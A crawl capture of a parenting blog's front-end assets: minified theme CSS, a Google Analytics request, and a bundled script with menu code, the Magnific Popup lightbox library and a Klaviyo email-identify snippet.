center;background-size:cover;z-index:2;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.voom-intro h1{position:absolute;width:90%;max-width:1170px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);color:#ededed;font-size:20px;font-size:1.25rem;font-weight:300;text-align:center}.voom-main-content{position:relative;z-index:2}.voom-main-content p{line-height:1.6;margin:2em 0}@media only screen and (min-width: 1170px){.voom-main-content p{font-size:20px;font-size:1.25rem}}.page-numbers{display:table;padding-left:0;margin:22px auto;border-radius:3px}.page-numbers>li{display:inline-block;margin:0px 2px}.page-numbers>li a,.page-numbers>li span{padding:7px 13px;border:1px solid #6cbde2}.page-numbers>li a.current,.page-numbers>li span.current{color:white;background:#6cbde2;border-color:#6cbde2}.page-numbers>li a.dots,.page-numbers>li span.dots{color:#a4a4a4;border-color:#ededed;background:#ededed}#breadcrumbs li{display:inline-block;padding:0px 10px 10px 0px}html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}#slider{display:block;max-height:400px;overflow:hidden}#slider .flex-control-nav{z-index:50;bottom:0px}.blog-slider-header{position:relative;background:#fff;padding:5px 21px 1px}.blog-slider-header h2 a{color:#4d4d4d}.voom-top{display:inline-block;height:40px;width:40px;z-index:4;position:fixed;bottom:40px;right:10px;box-shadow:0 0 10px rgba(0,0,0,0.05);overflow:hidden;text-indent:100%;white-space:nowrap;background:#6cbde2 url(../../images/voom-top-arrow.svg) no-repeat center 50%;visibility:hidden;opacity:0;-webkit-transition:opacity .3s 0s, visibility 0s .3s;-moz-transition:opacity .3s 0s, visibility 0s .3s;transition:opacity .3s 0s, visibility 0s .3s}.voom-top.voom-is-visible,.voom-top.voom-fade-out,.no-touch .voom-top:hover{-webkit-transition:opacity .3s 0s, visibility 0s 0s;-moz-transition:opacity .3s 0s, visibility 0s 0s;transition:opacity .3s 0s, visibility 0s 0s}.voom-top.voom-is-visible{visibility:visible;opacity:1}.voom-top.voom-fade-out{opacity:1}.no-touch .voom-top:hover{background-color:#6cbde2;opacity:1}@media only screen and (min-width: 768px){.voom-top{right:20px;bottom:20px}}@media only screen and (min-width: 1170px){.voom-top{height:60px;width:60px;right:30px;bottom:30px}}html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}@media screen and (max-width: 1201px){header,#main,#footer{width:100%}.container{width:90%;max-width:90%}#secondary .search-form button{width:15%}}@media screen and (max-width: 960px){.logo-image{width:400px}.logo-image img{width:100%}#secondary .search-form button{margin:8px 0px;width:20px}#home-nav ul li a{padding:10px;margin:0px;text-align:center;display:block}}@media screen and (max-width: 767px){#home-nav,.menu-header-container{display:none}.voom-primary-nav-trigger{display:block}#slider img{width:100%;height:auto}#blog-content img{width:100%;height:auto}#search-expand,.expand-trigger{right:50px}#hero{padding:20px 0px;height:375px}#hero .logo-image{display:table;margin:0px auto}#hero #sign-up{width:100%}#hero #sign-up h3,#hero #sign-up p{text-align:center}#hero #sign-up form{display:table;margin:0px auto}}@media screen and (max-width: 650px){.span-one,.span-two,.span-three,.span-four,.span-five,.span-six,.span-seven,.span-eight,.span-nine,.span-ten,.span-eleven,.span-all{float:left;display:block;margin-right:2.3576515979%;width:100%;margin-right:0}.span-one:last-child,.span-two:last-child,.span-three:last-child,.span-four:last-child,.span-five:last-child,.span-six:last-child,.span-seven:last-child,.span-eight:last-child,.span-nine:last-child,.span-ten:last-child,.span-eleven:last-child,.span-all:last-child{margin-right:0}}@media screen and (max-width: 480px){.popular-post-image{width:118px;height:118px;margin:11px auto 0px}.popular-post{width:47%;margin:0px 7px 26px}.popular-post.pp-3,.popular-post.pp-5{margin-left:0px}.popular-post.pp-2,.popular-post.pp-4{margin-right:0px}.popular-post.pp-4{margin-left:7px}.popular-post.pp-3,.popular-post.pp-6{margin-right:7px;width:100%}.popular-post h3{font-size:18px}#hero{padding:20px 0px;height:450px}#hero .logo-image{width:100%}#hero .button,#hero input{margin:0px 0px 5px}#blog-content img{margin:0px auto 30px;float:none;display:table;position:relative}.author-bio .author-info{padding:0px}#blog-content .post-header{position:relative}textarea,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea{width:100%}.logo-image{width:240px}}@media screen and (max-width: 380px){#header .logo{padding:0px}.expand-trigger{display:none}}
@media screen and (max-width: 650px) {
.blog-feature {
    background-size: contain;
    background-repeat: no-repeat;
   }
  }

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=675597539&t=pageview&_s=1&dl=https%3A%2F%2Fmodernalternativemama.com%2Ftag%2Fbreaking-the-cycle%2F&ul=en-us%40posix&dt=breaking%20the%20cycle%20%7C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=280798791&gjid=1793729443&cid=1250359116.1767060866&tid=UA-4636415-3&_gid=324919644.1767060866&_r=1&_slc=1&z=1806198370
body_size: -454
content:
2,cG-MZCHK1TG25

--- FILE ---
content_type: application/javascript
request_url: https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/314c1c2234ab11642e065b8b21be719c.js
body_size: 7392
content:
/**handles:custom_js_voom,menu_js,magnific_js,kl-identify-browser**/
jQuery(document).ready(function(i){i(".expand").click(function(){i("#search-expand").toggle("slow")});var o=300,s=1200,e=700,n=i(".voom-top"),a=(i(window).scroll(function(){i(this).scrollTop()>o?n.addClass("voom-is-visible"):n.removeClass("voom-is-visible cd-fade-out"),i(this).scrollTop()>s&&n.addClass("voom-fade-out")}),n.on("click",function(o){o.preventDefault(),i("body,html").animate({scrollTop:0},e)}),i("ul li:has(ul)").addClass("item-has-children"),1170),d;i(window).width()>a&&(d=i(".voom-header").height(),i(window).on("scroll",{previousTop:0},function(){var o=i(window).scrollTop();o<this.previousTop?0<o&&i(".voom-header").hasClass("is-fixed")?i(".voom-header").addClass("is-visible"):i(".voom-header").removeClass("is-visible is-fixed"):(i(".voom-header").removeClass("is-visible"),d<o&&!i(".voom-header").hasClass("is-fixed")&&i(".voom-header").addClass("is-fixed")),this.previousTop=o})),i(".voom-primary-nav-trigger").on("click",function(){console.log("click"),i(".voom-menu-icon").toggleClass("is-clicked"),i(".voom-header").toggleClass("menu-is-open"),i(".voom-primary-nav").hasClass("is-visible")?i(".voom-primary-nav").removeClass("is-visible").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){i("body").removeClass("overflow-hidden")}):i(".voom-primary-nav").addClass("is-visible").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){i("body").addClass("overflow-hidden")})}),i(document).ready(function(){i(".equal-size").each(function(){var o=0;i(".equal-h",this).each(function(){i(this).height()>o&&(o=i(this).height())}),i(".equal-h",this).height(o)})})});
jQuery(document).ready(function(n){var s=n("#menu-trigger"),o=n(".main-content"),i=n("header");s.on("click",function(e){e.preventDefault(),s.toggleClass("is-clicked"),i.toggleClass("lateral-menu-is-open"),o.toggleClass("lateral-menu-is-open").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){n("body").toggleClass("overflow-hidden")}),n("#lateral-nav").toggleClass("lateral-menu-is-open"),n("#menu-slide-out").toggleClass("z-two"),n("html").hasClass("no-csstransitions")&&n("body").toggleClass("overflow-hidden")}),o.on("click",function(e){n(e.target).is("#menu-trigger, #menu-trigger span")||(s.removeClass("is-clicked"),i.removeClass("lateral-menu-is-open"),o.removeClass("lateral-menu-is-open").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){n("body").removeClass("overflow-hidden")}),n("#lateral-nav").removeClass("lateral-menu-is-open"),n("#menu-slide-out").removeClass("z-two"),n("html").hasClass("no-csstransitions")&&n("body").removeClass("overflow-hidden"))}),n(".item-has-children").children("a").on("click",function(e){e.preventDefault(),n(this).toggleClass("submenu-open").next(".sub-menu").slideToggle(200).end().parent(".item-has-children").siblings(".item-has-children").children("a").removeClass("submenu-open").next(".sub-menu").slideUp(200)})});
(e=>{"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)})(function(c){var l="Close",d="BeforeClose",H="AfterClose",j="BeforeAppend",p="MarkupParse",u="Open",L="Change",n="mfp",f="."+n,m="mfp-ready",t="mfp-removing",W="mfp-prevent-close",g,e=function(){},a=!!window.jQuery,o,h=c(window),v,i,C,s,y=function(e,t){g.ev.on(n+e+f,t)},b=function(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i},w=function(e,t){g.ev.triggerHandler(n+e,t),g.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),g.st.callbacks[e])&&g.st.callbacks[e].apply(g,c.isArray(t)?t:[t])},I=function(e){return e===s&&g.currTemplate.closeBtn||(g.currTemplate.closeBtn=c(g.st.closeMarkup.replace("%title%",g.st.tClose)),s=e),g.currTemplate.closeBtn},r=function(){c.magnificPopup.instance||((g=new e).init(),c.magnificPopup.instance=g)},Z=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1},x=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;g.isIE7=-1!==e.indexOf("MSIE 7."),g.isIE8=-1!==e.indexOf("MSIE 8."),g.isLowIE=g.isIE7||g.isIE8,g.isAndroid=/android/gi.test(e),g.isIOS=/iphone|ipad|ipod/gi.test(e),g.supportsTransition=Z(),g.probablyMobile=g.isAndroid||g.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),v=c(document),g.popupsCache={}},open:function(e){var t;if(!1===e.isObj){g.items=e.items.toArray(),g.index=0;for(var n=e.items,o,t=0;t<n.length;t++)if((o=(o=n[t]).parsed?o.el[0]:o)===e.el[0]){g.index=t;break}}else g.items=c.isArray(e.items)?e.items:[e.items],g.index=e.index||0;if(!g.isOpen){g.types=[],C="",e.mainEl&&e.mainEl.length?g.ev=e.mainEl.eq(0):g.ev=v,e.key?(g.popupsCache[e.key]||(g.popupsCache[e.key]={}),g.currTemplate=g.popupsCache[e.key]):g.currTemplate={},g.st=c.extend(!0,{},c.magnificPopup.defaults,e),g.fixedContentPos="auto"===g.st.fixedContentPos?!g.probablyMobile:g.st.fixedContentPos,g.st.modal&&(g.st.closeOnContentClick=!1,g.st.closeOnBgClick=!1,g.st.showCloseBtn=!1,g.st.enableEscapeKey=!1),g.bgOverlay||(g.bgOverlay=b("bg").on("click"+f,function(){g.close()}),g.wrap=b("wrap").attr("tabindex",-1).on("click"+f,function(e){g._checkIfClose(e.target)&&g.close()}),g.container=b("container",g.wrap)),g.contentContainer=b("content"),g.st.preloader&&(g.preloader=b("preloader",g.container,g.st.tLoading));var i=c.magnificPopup.modules;for(t=0;t<i.length;t++){var a,a=(a=i[t]).charAt(0).toUpperCase()+a.slice(1);g["init"+a].call(g)}w("BeforeOpen"),g.st.showCloseBtn&&(g.st.closeBtnInside?(y(p,function(e,t,n,o){n.close_replaceWith=I(o.type)}),C+=" mfp-close-btn-in"):g.wrap.append(I())),g.st.alignTop&&(C+=" mfp-align-top"),g.fixedContentPos?g.wrap.css({overflow:g.st.overflowY,overflowX:"hidden",overflowY:g.st.overflowY}):g.wrap.css({top:h.scrollTop(),position:"absolute"}),!1!==g.st.fixedBgPos&&("auto"!==g.st.fixedBgPos||g.fixedContentPos)||g.bgOverlay.css({height:v.height(),position:"absolute"}),g.st.enableEscapeKey&&v.on("keyup"+f,function(e){27===e.keyCode&&g.close()}),h.on("resize"+f,function(){g.updateSize()}),g.st.closeOnContentClick||(C+=" mfp-auto-cursor"),C&&g.wrap.addClass(C);var s=g.wH=h.height(),r={},l,l=(g.fixedContentPos&&g._hasScrollBar(s)&&(l=g._getScrollbarSize())&&(r.marginRight=l),g.fixedContentPos&&(g.isIE7?c("body, html").css("overflow","hidden"):r.overflow="hidden"),g.st.mainClass);return g.isIE7&&(l+=" mfp-ie7"),l&&g._addClassToMFP(l),g.updateItemHTML(),w("BuildControls"),c("html").css(r),g.bgOverlay.add(g.wrap).prependTo(g.st.prependTo||c(document.body)),g._lastFocusedEl=document.activeElement,setTimeout(function(){g.content?(g._addClassToMFP(m),g._setFocus()):g.bgOverlay.addClass(m),v.on("focusin"+f,g._onFocusIn)},16),g.isOpen=!0,g.updateSize(s),w(u),e}g.updateItemHTML()},close:function(){g.isOpen&&(w(d),g.isOpen=!1,g.st.removalDelay&&!g.isLowIE&&g.supportsTransition?(g._addClassToMFP(t),setTimeout(function(){g._close()},g.st.removalDelay)):g._close())},_close:function(){w(l);var e=t+" "+m+" ",e;g.bgOverlay.detach(),g.wrap.detach(),g.container.empty(),g.st.mainClass&&(e+=g.st.mainClass+" "),g._removeClassFromMFP(e),g.fixedContentPos&&(e={marginRight:""},g.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),v.off("keyup.mfp focusin"+f),g.ev.off(f),g.wrap.attr("class","mfp-wrap").removeAttr("style"),g.bgOverlay.attr("class","mfp-bg"),g.container.attr("class","mfp-container"),!g.st.showCloseBtn||g.st.closeBtnInside&&!0!==g.currTemplate[g.currItem.type]||!g.currTemplate.closeBtn||g.currTemplate.closeBtn.detach(),g.st.autoFocusLast&&g._lastFocusedEl&&c(g._lastFocusedEl).focus(),g.currItem=null,g.content=null,g.currTemplate=null,g.prevHeight=0,w(H)},updateSize:function(e){var t,t;g.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,g.wrap.css("height",t=window.innerHeight*t),g.wH=t):g.wH=e||h.height(),g.fixedContentPos||g.wrap.css("height",g.wH),w("Resize")},updateItemHTML:function(){var e=g.items[g.index],t=(g.contentContainer.detach(),g.content&&g.content.detach(),(e=e.parsed?e:g.parseEl(g.index)).type),n,n=(w("BeforeChange",[g.currItem?g.currItem.type:"",t]),g.currItem=e,g.currTemplate[t]||(n=!!g.st[t]&&g.st[t].markup,w("FirstMarkupParse",n),g.currTemplate[t]=!n||c(n)),i&&i!==e.type&&g.container.removeClass("mfp-"+i+"-holder"),g["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,g.currTemplate[t]));g.appendContent(n,t),e.preloaded=!0,w(L,e),i=e.type,g.container.prepend(g.contentContainer),w("AfterChange")},appendContent:function(e,t){(g.content=e)?g.st.showCloseBtn&&g.st.closeBtnInside&&!0===g.currTemplate[t]?g.content.find(".mfp-close").length||g.content.append(I()):g.content=e:g.content="",w(j),g.container.addClass("mfp-"+t+"-holder"),g.contentContainer.append(g.content)},parseEl:function(e){var t=g.items[e],n,t;if((t=t.tagName?{el:c(t)}:(n=t.type,{data:t,src:t.src})).el){for(var o=g.types,i=0;i<o.length;i++)if(t.el.hasClass("mfp-"+o[i])){n=o[i];break}t.src=t.el.attr("data-mfp-src"),t.src||(t.src=t.el.attr("href"))}return t.type=n||g.st.type||"inline",t.index=e,t.parsed=!0,g.items[e]=t,w("ElementParse",t),g.items[e]},addGroup:function(t,n){var e=function(e){e.mfpEl=this,g._openClick(e,t,n)},o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){var o=(void 0!==n.midClick?n:c.magnificPopup.defaults).midClick;if(o||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if(c.isFunction(o)){if(!o.call(g))return!0}else if(h.width()<o)return!0;e.type&&(e.preventDefault(),g.isOpen)&&e.stopPropagation(),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),g.open(n)}},updateStatus:function(e,t){var n;g.preloader&&(o!==e&&g.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:g.st.tLoading},w("UpdateStatus",n),e=n.status,g.preloader.html(t=n.text),g.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),g.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).hasClass(W)){var t=g.st.closeOnContentClick,n=g.st.closeOnBgClick;if(t&&n)return!0;if(!g.content||c(e).hasClass("mfp-close")||g.preloader&&e===g.preloader[0])return!0;if(e===g.content[0]||c.contains(g.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){g.bgOverlay.addClass(e),g.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),g.wrap.removeClass(e)},_hasScrollBar:function(e){return(g.isIE7?v.height():document.body.scrollHeight)>(e||h.height())},_setFocus:function(){(g.st.focus?g.content.find(g.st.focus).eq(0):g.wrap).focus()},_onFocusIn:function(e){if(e.target!==g.wrap[0]&&!c.contains(g.wrap[0],e.target))return g._setFocus(),!1},_parseMarkup:function(i,e,t){var a;t.data&&(e=c.extend(t.data,e)),w(p,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(a=e.split("_")).length?0<(n=i.find(f+"-"+a[0])).length&&("replaceWith"===(o=a[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith('<img src="'+t+'" class="'+n.attr("class")+'" />'):n.attr(a[1],t)):i.find(f+"-"+e).html(t)})},_getScrollbarSize:function(){var e;return void 0===g.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),g.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),g.scrollbarSize}},modules:[],open:function(e,t){return r(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){r();var t=c(this),n,o,i,n;return"string"==typeof e?"open"===e?(o=a?t.data("magnificPopup"):t[0].magnificPopup,i=parseInt(arguments[1],10)||0,n=o.items?o.items[i]:(n=t,(n=o.delegate?n.find(o.delegate):n).eq(i)),g._openClick({mfpEl:n},t,o)):g.isOpen&&g[e].apply(g,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),a?t.data("magnificPopup",e):t[0].magnificPopup=e,g.addGroup(t,e)),t},"inline"),k,T,_,E=function(){_&&(T.after(_.addClass(k)).detach(),_=null)},S=(c.magnificPopup.registerModule(x,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){g.types.push(x),y(l+"."+x,function(){E()})},getInline:function(e,t){var n,o,i;return E(),e.src?(n=g.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(T||(k=n.hiddenClass,T=b(k),k="mfp-"+k),_=o.after(T).detach().removeClass(k)),g.updateStatus("ready")):(g.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(g.updateStatus("ready"),g._parseMarkup(t,{},e),t)}}}),"ajax"),O,P=function(){O&&c(document.body).removeClass(O)},z=function(){P(),g.req&&g.req.abort()};c.magnificPopup.registerModule(S,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){g.types.push(S),O=g.st.ajax.cursor,y(l+"."+S,z),y("BeforeChange."+S,z)},getAjax:function(o){O&&c(document.body).addClass(O),g.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){var e={data:e,xhr:n};w("ParseAjax",e),g.appendContent(c(e.data),S),o.finished=!0,P(),g._setFocus(),setTimeout(function(){g.wrap.addClass(m)},16),g.updateStatus("ready"),w("AjaxContentAdded")},error:function(){P(),o.finished=o.loadError=!0,g.updateStatus("error",g.st.ajax.tError.replace("%url%",o.src))}},g.st.ajax.settings);return g.req=c.ajax(e),""}}});var M,q=function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=g.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(g,e);if(e.el)return e.el.attr(t)||""}return""};c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=g.st.image,t=".image";g.types.push("image"),y(u+t,function(){"image"===g.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),y(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),h.off("resize"+f)}),y("Resize"+t,g.resizeImage),g.isLowIE&&y("AfterChange",g.resizeImage)},resizeImage:function(){var e=g.currItem,t;e&&e.img&&g.st.image.verticalFit&&(t=0,g.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",g.wH-t))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,M&&clearInterval(M),e.isCheckingImgSize=!1,w("ImageHasSize",e),e.imgHidden)&&(g.content&&g.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){var n=0,o=t.img[0],i=function(e){M&&clearInterval(M),M=setInterval(function(){0<o.naturalWidth?g._onImageHasSize(t):(200<n&&clearInterval(M),3===++n?i(10):40===n?i(50):100===n&&i(500))},e)};i(1)},getImage:function(e,t){var n=0,o=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===g.currItem&&(g._onImageHasSize(e),g.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,w("ImageLoadComplete")):++n<200?setTimeout(o,100):i())},i=function(){e&&(e.img.off(".mfploader"),e===g.currItem&&(g._onImageHasSize(e),g.updateStatus("error",a.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},a=g.st.image,s=t.find(".mfp-img"),r;return s.length&&((r=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(r.alt=e.el.find("img").attr("alt")),e.img=c(r).on("load.mfploader",o).on("error.mfploader",i),r.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(r=e.img[0]).naturalWidth?e.hasSize=!0:r.width||(e.hasSize=!1)),g._parseMarkup(t,{title:q(e),img_replaceWith:e.img},e),g.resizeImage(),e.hasSize?(M&&clearInterval(M),e.loadError?(t.addClass("mfp-loading"),g.updateStatus("error",a.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),g.updateStatus("ready"))):(g.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),g.findImageSize(e))),t}}});var B,K=function(){return B=void 0===B?void 0!==document.createElement("p").style.MozTransform:B},A=(c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var i=g.st.zoom,e=".zoom",t,n,o,a,s,r;i.enabled&&g.supportsTransition&&(n=i.duration,o=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+i.duration/1e3+"s "+i.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},a=function(){g.content.css("visibility","visible")},y("BuildControls"+e,function(){g._allowZoom()&&(clearTimeout(s),g.content.css("visibility","hidden"),(t=g._getItemToZoom())?((r=o(t)).css(g._getOffset()),g.wrap.append(r),s=setTimeout(function(){r.css(g._getOffset(!0)),s=setTimeout(function(){a(),setTimeout(function(){r.remove(),t=r=null,w("ZoomAnimationEnded")},16)},n)},16)):a())}),y(d+e,function(){if(g._allowZoom()){if(clearTimeout(s),g.st.removalDelay=n,!t){if(!(t=g._getItemToZoom()))return;r=o(t)}r.css(g._getOffset(!0)),g.wrap.append(r),g.content.css("visibility","hidden"),setTimeout(function(){r.css(g._getOffset())},16)}}),y(l+e,function(){g._allowZoom()&&(a(),r&&r.remove(),t=null)}))},_allowZoom:function(){return"image"===g.currItem.type},_getItemToZoom:function(){return!!g.currItem.hasSize&&g.currItem.img},_getOffset:function(e){var e,e=e?g.currItem.img:g.st.zoom.opener(g.currItem.el||g.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(a?e.innerHeight():e[0].offsetHeight)-o-n});return K()?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}}),"iframe"),N="//about:blank",F=function(e){var t;g.currTemplate[A]&&(t=g.currTemplate[A].find("iframe")).length&&(e||(t[0].src=N),g.isIE8)&&t.css("display",e?"block":"none")};c.magnificPopup.registerModule(A,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){g.types.push(A),y("BeforeChange",function(e,t,n){t!==n&&(t===A?F():n===A&&F(!0))}),y(l+"."+A,function(){F()})},getIframe:function(e,t){var n=e.src,o=g.st.iframe,i=(c.each(o.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return o.srcAction&&(i[o.srcAction]=n),g._parseMarkup(t,i,e),g.updateStatus("ready"),t}}}),r()});
function klIdentifyBrowser(n){var i=window.klaviyo||[];n.current_user_email?i.push(["identify",{$email:n.current_user_email}]):n.commenter_email&&i.push(["identify",{$email:n.commenter_email}])}window.addEventListener("load",function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,r){return"push"===r?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,e=new Array(n),i=0;i<n;i++)e[i]=arguments[i];var o="function"==typeof e[e.length-1]?e.pop():void 0,t;return new Promise(function(i){window._klOnsite.push([r].concat(e,[function(n){o&&o(n),i(n)}]))})}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}klIdentifyBrowser(klUser)});